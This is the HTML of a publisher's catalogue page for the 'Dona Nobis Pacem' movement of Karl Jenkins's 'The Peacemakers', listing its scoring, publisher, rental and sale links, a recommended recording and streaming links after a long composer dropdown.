            <option value="/composer/Erwin+Koch-Raphael" >Koch-Raphael, Erwin</option>
            <option value="/composer/Zoltán+Kodály" >Kodály, Zoltán</option>
            <option value="/composer/Józef+Koffler" >Koffler, Józef</option>
            <option value="/composer/Barbara+Kolb" >Kolb, Barbara</option>
            <option value="/composer/Erich Wolfgang+Korngold" >Korngold, Erich Wolfgang</option>
            <option value="/composer/Olli+Kortekangas" >Kortekangas, Olli</option>
            <option value="/composer/Hans+Krása" >Krása, Hans</option>
            <option value="/composer/Bernhard+Krol" >Krol, Bernhard</option>
            <option value="/composer/György+Kurtág" >Kurtág, György</option>
            <option value="/composer/Simon+Laks" >Laks, Simon</option>
            <option value="/composer/Marius Felix+Lange" >Lange, Marius Felix</option>
            <option value="/composer/Lars-Erik+Larsson" >Larsson, Lars-Erik</option>
            <option value="/composer/James+Lavino" >Lavino, James</option>
            <option value="/composer/Dejan+Lazic" >Lazic, Dejan</option>
            <option value="/composer/Benjamin+Lees" >Lees, Benjamin</option>
            <option value="/composer/Craig+Leon" >Leon, Craig</option>
            <option value="/composer/Marvin David+Levy" >Levy, Marvin David</option>
            <option value="/composer/Boris+Liatoshinsky" >Liatoshinsky, Boris</option>
            <option value="/composer/Liza+Lim" >Lim, Liza</option>
            <option value="/composer/Magnus+Lindberg" >Lindberg, Magnus</option>
            <option value="/composer/David T+Little" >Little, David T</option>
            <option value="/composer/Jonathan+Lloyd" >Lloyd, Jonathan</option>
            <option value="/composer/Alexander+Lokshin" >Lokshin, Alexander</option>
            <option value="/composer/Zdenek+Lukáš" >Lukáš, Zdenek</option>
            <option value="/composer/Ami+Maayani" >Maayani, Ami</option>
            <option value="/composer/Tod+Machover" >Machover, Tod</option>
            <option value="/composer/Steven+Mackey" >Mackey, Steven</option>
            <option value="/composer/James+MacMillan" >MacMillan, James</option>
            <option value="/composer/Claus-Steffen+Mahnkopf" >Mahnkopf, Claus-Steffen</option>
            <option value="/composer/Ursula+Mamlok" >Mamlok, Ursula</option>
            <option value="/composer/Philippe+Manoury" >Manoury, Philippe</option>
            <option value="/composer/Igor+Markevitch" >Markevitch, Igor</option>
            <option value="/composer/Rolf+Martinsson" >Martinsson, Rolf</option>
            <option value="/composer/Bohuslav+Martinu" >Martinu, Bohuslav</option>
            <option value="/composer/Pietro+Mascagni" >Mascagni, Pietro</option>
            <option value="/composer/Grace-Evangeline+Mason" >Mason, Grace-Evangeline</option>
            <option value="/composer/David+Matthews" >Matthews, David</option>
            <option value="/composer/Nicholas+Maw" >Maw, Nicholas</option>
            <option value="/composer/Peter+Maxwell Davies" >Maxwell Davies, Peter</option>
            <option value="/composer/Nikolai+Medtner" >Medtner, Nikolai</option>
            <option value="/composer/Olivier+Messiaen" >Messiaen, Olivier</option>
            <option value="/composer/Edgar+Meyer" >Meyer, Edgar</option>
            <option value="/composer/Krzysztof+Meyer" >Meyer, Krzysztof</option>
            <option value="/composer/Meredith+Monk" >Monk, Meredith</option>
            <option value="/composer/Jan+Müller-Wieland" >Müller-Wieland, Jan</option>
            <option value="/composer/Sheila+Nelson" >Nelson, Sheila</option>
            <option value="/composer/Olga+Neuwirth" >Neuwirth, Olga</option>
            <option value="/composer/Marko+Nikodijevic" >Nikodijevic, Marko</option>
            <option value="/composer/Christopher+Norton" >Norton, Christopher</option>
            <option value="/composer/Francisco+Nunez" >Nunez, Francisco</option>
            <option value="/composer/Helmut+Oehring" >Oehring, Helmut</option>
            <option value="/composer/Jacques+Offenbach" >Offenbach, Jacques</option>
            <option value="/composer/Gabriela+Ortiz" >Ortiz, Gabriela</option>
            <option value="/composer/Nick+Page" >Page, Nick</option>
            <option value="/composer/Andrzej+Panufnik" >Panufnik, Andrzej</option>
            <option value="/composer/Jim+Papoulis" >Papoulis, Jim</option>
            <option value="/composer/Julia+Perry" >Perry, Julia</option>
            <option value="/composer/Hans+Pfitzner" >Pfitzner, Hans</option>
            <option value="/composer/Hans Georg+Pflüger" >Pflüger, Hans Georg</option>
            <option value="/composer/Matthias+Pintscher" >Pintscher, Matthias</option>
            <option value="/composer/Walter+Piston" >Piston, Walter</option>
            <option value="/composer/Gavriil Nikolayevich+Popov" >Popov, Gavriil Nikolayevich</option>
            <option value="/composer/Elizabeth+Poston" >Poston, Elizabeth</option>
            <option value="/composer/Serge+Prokofieff" >Prokofieff, Serge</option>
            <option value="/composer/Wenchen+Qin" >Qin, Wenchen</option>
            <option value="/composer/Roger+Quilter" >Quilter, Roger</option>
            <option value="/composer/Sergei+Rachmaninoff" >Rachmaninoff, Sergei</option>
            <option value="/composer/Osmo Tapio+Räihälä" >Räihälä, Osmo Tapio</option>
            <option value="/composer/Imant+Raminsh" >Raminsh, Imant</option>
            <option value="/composer/Paul+Ramsier" >Ramsier, Paul</option>
            <option value="/composer/Doreen+Rao" >Rao, Doreen</option>
            <option value="/composer/Alexander+Raskatov" >Raskatov, Alexander</option>
            <option value="/composer/Karol+Rathaus" >Rathaus, Karol</option>
            <option value="/composer/Einojuhani+Rautavaara" >Rautavaara, Einojuhani</option>
            <option value="/composer/Martin Christoph+Redel" >Redel, Martin Christoph</option>
            <option value="/composer/Max+Reger" >Reger, Max</option>
            <option value="/composer/Steve+Reich" >Reich, Steve</option>
            <option value="/composer/Jüri+Reinvere" >Reinvere, Jüri</option>
            <option value="/composer/Gerald+Resch" >Resch, Gerald</option>
            <option value="/composer/James+Reynolds" >Reynolds, James</option>
            <option value="/composer/Wayland+Rogers" >Rogers, Wayland</option>
            <option value="/composer/Ned+Rorem" >Rorem, Ned</option>
            <option value="/composer/Christopher+Rouse" >Rouse, Christopher</option>
            <option value="/composer/Rolf+Rudin" >Rudin, Rolf</option>
            <option value="/composer/Antonio+Ruiz-Pipó" >Ruiz-Pipó, Antonio</option>
            <option value="/composer/John+Rutter" >Rutter, John</option>
            <option value="/composer/Peter+Ruzicka" >Ruzicka, Peter</option>
            <option value="/composer/Aziza+Sadikova" >Sadikova, Aziza</option>
            <option value="/composer/Sven-David+Sandström" >Sandström, Sven-David</option>
            <option value="/composer/Johannes X.+Schachtner" >Schachtner, Johannes X.</option>
            <option value="/composer/Steffen+Schleiermacher" >Schleiermacher, Steffen</option>
            <option value="/composer/Annette+Schlünz" >Schlünz, Annette</option>
            <option value="/composer/Albert+Schnelzer" >Schnelzer, Albert</option>
            <option value="/composer/Alfred+Schnittke" >Schnittke, Alfred</option>
            <option value="/composer/Franz+Schreker" >Schreker, Franz</option>
            <option value="/composer/Wolfgang-Andreas+Schultz" >Schultz, Wolfgang-Andreas</option>
            <option value="/composer/Stephen+Schwartz" >Schwartz, Stephen</option>
            <option value="/composer/Reinhard+Schwarz-Schilling" >Schwarz-Schilling, Reinhard</option>
            <option value="/composer/Wolfgang von+Schweinitz" >Schweinitz, Wolfgang von</option>
            <option value="/composer/Frank+Schwemmer" >Schwemmer, Frank</option>
            <option value="/composer/Kurt+Schwertsik" >Schwertsik, Kurt</option>
            <option value="/composer/Chris+Seidler" >Seidler, Chris</option>
            <option value="/composer/Rodion+Shchedrin" >Shchedrin, Rodion</option>
            <option value="/composer/Sean+Shepherd" >Shepherd, Sean</option>
            <option value="/composer/Donghoon+Shin" >Shin, Donghoon</option>
            <option value="/composer/Dmitri+Shostakovich" >Shostakovich, Dmitri</option>
            <option value="/composer/Mark+Simpson" >Simpson, Mark</option>
            <option value="/composer/Dmitri+Smirnov" >Smirnov, Dmitri</option>
            <option value="/composer/Ana+Sokolovic" >Sokolovic, Ana</option>
            <option value="/composer/Leopold+Spinner" >Spinner, Leopold</option>
            <option value="/composer/Charles Villiers+Stanford" >Stanford, Charles Villiers</option>
            <option value="/composer/Walter+Steffens" >Steffens, Walter</option>
            <option value="/composer/Günter+Steinke" >Steinke, Günter</option>
            <option value="/composer/Richard+Strauss" >Strauss, Richard</option>
            <option value="/composer/Igor+Stravinsky" >Stravinsky, Igor</option>
            <option value="/composer/Mike+Svoboda" >Svoboda, Mike</option>
            <option value="/composer/Wladyslaw+Szpilman" >Szpilman, Wladyslaw</option>
            <option value="/composer/Boris Alexandrovich+Tchaikovsky" >Tchaikovsky, Boris Alexandrovich</option>
            <option value="/composer/Pyotr+Tchaikovsky" >Tchaikovsky, Pyotr</option>
            <option value="/composer/Iris+ter Schiphorst" >ter Schiphorst, Iris</option>
            <option value="/composer/Jeanine+Tesori" >Tesori, Jeanine</option>
            <option value="/composer/Werner+Thärichen" >Thärichen, Werner</option>
            <option value="/composer/Virgil+Thomson" >Thomson, Virgil</option>
            <option value="/composer/Christopher+Tin" >Tin, Christopher</option>
            <option value="/composer/Will+Todd" >Todd, Will</option>
            <option value="/composer/Andrew+Toovey" >Toovey, Andrew</option>
            <option value="/composer/Michael+Torke" >Torke, Michael</option>
            <option value="/composer/Manfred+Trojahn" >Trojahn, Manfred</option>
            <option value="/composer/Mark-Anthony+Turnage" >Turnage, Mark-Anthony</option>
            <option value="/composer/Galina+Ustvolskaya" >Ustvolskaya, Galina</option>
            <option value="/composer/Pierangelo+Valtinoni" >Valtinoni, Pierangelo</option>
            <option value="/composer/Ralph+Vaughan Williams" >Vaughan Williams, Ralph</option>
            <option value="/composer/Claude+Vivier" >Vivier, Claude</option>
            <option value="/composer/Wladimir+Vogel" >Vogel, Wladimir</option>
            <option value="/composer/Hans+Vogt" >Vogt, Hans</option>
            <option value="/composer/Gottfried+von Einem" >von Einem, Gottfried</option>
            <option value="/composer/Ignatz+Waghalter" >Waghalter, Ignatz</option>
            <option value="/composer/Rudolf+Wagner-Régeny" >Wagner-Régeny, Rudolf</option>
            <option value="/composer/William+Walton" >Walton, William</option>
            <option value="/composer/Peter+Warlock" >Warlock, Peter</option>
            <option value="/composer/Mieczyslaw+Weinberg" >Weinberg, Mieczyslaw</option>
            <option value="/composer/Jaromír+Weinberger" >Weinberger, Jaromír</option>
            <option value="/composer/Egon+Wellesz" >Wellesz, Egon</option>
            <option value="/composer/Lotta+Wennäkoski" >Wennäkoski, Lotta</option>
            <option value="/composer/Gerhart von+Westerman" >Westerman, Gerhart von</option>
            <option value="/composer/Bill+Whelan" >Whelan, Bill</option>
            <option value="/composer/Eric+Whitacre" >Whitacre, Eric</option>
            <option value="/composer/Thom+Willems" >Willems, Thom</option>
            <option value="/composer/Malcolm+Williamson" >Williamson, Malcolm</option>
            <option value="/composer/Hans+Winterberg" >Winterberg, Hans</option>
            <option value="/composer/Felix+Woyrsch" >Woyrsch, Felix</option>
            <option value="/composer/Iannis+Xenakis" >Xenakis, Iannis</option>
            <option value="/composer/Isang+Yun" >Yun, Isang</option>
            <option value="/composer/Helmut+Zapf" >Zapf, Helmut</option>
            <option value="/composer/Hans+Zender" >Zender, Hans</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

        </div>


                </div>
            <div class="page__content">
                

<div class="container container--with-border-sides">
    <div class="block block--padding-top block--padding-bottom block--light">
    <header class="page-header">
        <div class="page-header__inner">
            <div class="page-header__content">
                <div class="page-header__composer"><a href="/composer/Karl+Jenkins">Jenkins, Karl</a></div>
                <div class="page-header__wrapper">
                    <h1 class="page-header__title">The Peacemakers</h1>
                            <span> - 16. Dona Nobis Pacem</span>
                            <span>(2011)</span>
                </div>
                <div class="page-header__subtitle">for chorus and ensemble</div>
                <div class="page-header__subtitle">Duration: 4&#39;</div>
            </div>
        </div>
    </header>
        <div class="catalogueText">
            <div class="generic-title">Music Text</div>
            <div class="">
            </div>
<p>Baha'u'llah (E)</p>

        </div>
                        <div id="score">
                            <div class="generic-title">Scoring</div>
                            <p>2tpt.3trbn.btrbn.tuba-timp.perc(3)-bass.gtr-strings</p>
<p>Optional instruments: gtr</p>

                        </div>
                        <p><a href="/downloads/BH_StandardAbbreviations_New.pdf" target="_blank">Abbreviations</a> (PDF)</p>
                        <div class="generic-title">Publisher</div>
<p>Boosey &amp; Hawkes</p>
    <div id="territory">
        <div class="generic-block">
            <div class="generic-title">Territory</div>
            <div>
                This work is available from Boosey &amp; Hawkes
                 for the world.
            </div>
        </div>
    </div>
                    <!--New buttons-->
        <div class="generic-block">
            <div class="generic-title">Availability</div>
            <div>
                    <div class="availability-buttons">
                        <a href="https://www.zinfonia.com/zShowWork.aspx?WID=162893" class="button button--bg-gold button--text-light" target="Zinfonia">Rental</a>
                    </div>
                    <div class="availability-buttons">
                        <a href="/purchase-music/Karl-Jenkins-The-Peacemakers/57855" class="button button--bg-gold button--text-light" target="_self">For Sale</a>
                    </div>
                            </div>
                <script type="text/javascript" src="https://www.nkoda.com/scriptlet.js"></script>
    <script type="text/javascript">
        function nkoda_wrapper(callback) {
            nkoda_link.init({
                tracker: "65749887",
                rounded: false,
                width: "210px",
                height: "70px",
                checkAvailability: false,
                checkFullscore: false
            });
            callback();
        }

        function does_nkoda_link_exists() {
            //code before the pause
            setTimeout(function () {
                var nkoda_link_exists = $('.nkoda-button');
                nkoda_link_exists.removeClass('nkoda-button');
                var $nkodaLink = $('.nkoda-link a');

                var nKodabutton = document.getElementById("digitalScoreLnk");

                if (nKodabutton != null) {
                    if ($nkodaLink != null) {
                        nkodaLinkHref = $nkodaLink.attr('href');
                        document.getElementById("digitalScoreLnk").href = nkodaLinkHref;
                    }
                }
                else {
                    if ($nkodaLink != null) {
                        nkodaLinkHref = $nkodaLink.attr('href');
                        $(".nkoda-link .ThirdPartyLink").remove();
                        $(".nkoda-link .ThirdPartyLabel .ThirdPartyLabelImg").wrap("<a target='_blank'></a>");
                        $(".nkoda-link .ThirdPartyLabel a").attr("href", nkodaLinkHref);
                    }
                }
            }, 250);

        };

        nkoda_wrapper(does_nkoda_link_exists);

    </script>
        <div class="nkoda-link" style="display:none;" data-link-type="work" data-eid="" data-pid="61b1cf0e-8a5b-48e5-ac36-79e8c1c1c77c"></div>

            <div style="clear:both"></div>
        </div>
                    <div class="generic-block">
                        <div id="recording" class="generic-item">
                            <div id="recommendedRecording" class="generic-title">Recommended Recording</div>
                            <div class="generic-leftright-item">
                                    <div class="generic-list-left"><img class="product__image" src="/imagesw/print/$wm3_0x0_$_Jenkins_PeacemakersDecca400.jpg" alt="cd_cover" /></div>

                                    <div class="generic-list-right">
                                        
                                        <div class="generic-text3"><p>Rundfunkchor Berlin/City of Birmingham Symphony Orchestra Youth Chorus/<br />
The Really Big Chorus/London Symphony Orchestra/Karl Jenkins<br />
Decca 4817763</p>
</div>
                                    </div>
                            </div>
                        </div>
                    </div>
            <div id="ThirdPartyLinksGrid">
                <div class="generic-title">
                    Listening
                </div>
                <div id="ThirdPartyLinksContainer">

                            <div class="ThirdParty">
                                <div class="ThirdPartyLabel">
                                    <a href="https://open.spotify.com/track/6sGV5qmQ4AnSxcniWRxmbl" target="_blank"><img class="ThirdPartyLabelImg dsp-label label-margin" src="/img_s/vector/spotify-label.svg" /></a>
                                </div>
                            </div>
                            <div class="ThirdParty">
                                <div class="ThirdPartyLabel">
                                    <a href="https://music.apple.com/us/album/the-peacemakers/1447239513" target="_blank"><img class="ThirdPartyLabelImg dsp-label label-margin" src="/img_s/vector/apple-music-label.svg" /></a>
                                </div>
                            </div>
                            <div class="ThirdParty">
                                <div class="ThirdPartyLabel">
                                    <a href="https://app.idagio.com/recordings/35868153?utm_source=pcl" target="_blank"><img class="ThirdPartyLabelImg dsp-label label-margin" src="/img_s/vector/idagio-label.svg" /></a>
                                </div>
                            </div>
                            <div class="ThirdParty">
                                <div class="ThirdPartyLabel">
                                    <a href="https://www.amazon.co.uk/Karl-Jenkins-Peacemakers-Digipack/dp/B0069R2308/boosehawke-21" target="_blank"><img class="ThirdPartyLabelImg dsp-label label-margin" src="/img_s/vector/amazon-music-label.svg" /></a>
                                </div>
                            </div>
                </div>
            </div>

    </div>
</div>
                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>